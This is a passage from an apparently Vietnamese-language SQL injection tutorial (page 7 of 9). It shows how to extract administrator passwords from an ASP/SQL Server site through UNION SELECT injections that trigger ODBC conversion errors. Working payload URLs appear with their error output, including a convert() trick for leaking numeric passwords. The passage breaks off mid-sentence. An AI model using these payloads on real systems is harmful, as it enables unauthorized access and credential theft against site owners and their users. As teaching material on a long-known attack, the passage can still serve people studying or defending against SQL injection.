 www.nhipsongcongnghe.net

http://vịtcon/index.asp?id=10 UNION SELECT TOP 1 password FROM admin_login where login_name='neo'--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'm4trix' to a column of data type int. /index.asp, line 5

Bây giờ bạn có thể login vào với username là "neo" và password là "m4trix".

10) Nhận các numeric string

Có một hạn chế nhỏ đối với phương pháp trên. Chúng ta không thể nhận được các error message nếu server có thể chuyển text đúng ở dạng số (text chỉ chứa các kí tự số từ 0 đến 9). Giả sử như password của "trinity" là "31173".

http://vịtcon/index.asp?id=10 UNION SELECT TOP 1 password FROM admin_login where login_name='trinity'--

Bạn chỉ nhận được thông báo lỗi "Page Not Found". Lí do bởi vì server có thể chuyển passoword "31173" sang dạng số trước khi UNION với integer 10. Để giải quyết vấn đề này, chúng ta có thể thêm một vài kí tự alphabet vào numeric string này để làm thất bại sự chuyển đổi từ text sang số của server. Dòng query mới như sau:

http://vịtcon/index.asp?id=10 UNION SELECT TOP 1 convert(int, password%2b'%20morpheus') FROM admin_login where login_name='trinity'--

Chúng ta dùng dấu cộng (+) để nối thêm text vào password (ASSCII code của '+' là 0x2b). Chúng ta thêm chuỗi '(space)morpheus' vào cuối password để tạo ra một string mới không phải numeric string là '31173 morpheus'. Khi hàm convert() được gọi để chuyển '31173 morpheus' sang integer, SQL server sẽ phát lỗi ODBC error message sau:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value '31173 morpheus' to a column of data

7/9